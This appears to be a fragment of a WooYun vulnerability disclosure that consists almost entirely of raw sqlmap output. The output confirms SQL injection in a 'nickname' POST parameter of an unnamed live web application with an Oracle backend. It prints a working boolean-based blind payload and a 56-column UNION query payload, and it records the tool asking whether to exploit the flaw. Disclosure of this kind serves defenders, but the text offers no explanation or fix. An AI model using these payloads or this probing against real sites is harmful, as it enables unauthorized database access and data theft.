 ---
Parameter: nickname (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nickname=%E7%94%9C%E7%94%9C' AND 4131=4131 AND 'dRRP'='dRRP&d=Wed
Feb 17 15:09:49 UTC+0100 2016
Type: UNION query
Title: Generic UNION query (NULL) - 56 columns
Payload: nickname=-8857' UNION ALL SELECT NULL,CHR(113)||CHR(106)||CHR(118
)||CHR(113)||CHR(113)||CHR(121)||CHR(111)||CHR(121)||CHR(67)||CHR(119)||CHR(81
)||CHR(70)||CHR(120)||CHR(81)||CHR(69)||CHR(113)||CHR(120)||CHR(81)||CHR(82)||
CHR(90)||CHR(65)||CHR(98)||CHR(111)||CHR(99)||CHR(102)||CHR(74)||CHR(87)||CHR(
112)||CHR(69)||CHR(81)||CHR(75)||CHR(102)||CHR(80)||CHR(98)||CHR(121)||CHR(112
)||CHR(121)||CHR(120)||CHR(76)||CHR(114)||CHR(97)||CHR(68)||CHR(77)||CHR(83)||
CHR(102)||CHR(113)||CHR(98)||CHR(120)||CHR(113)||CHR(113),NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL FROM DUAL-- -&d=Wed Feb 17 15:09:49 UTC+0100 2016
---
do you want to exploit this SQL injection? [Y/n]
[14:15:02] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
www.wooyun.org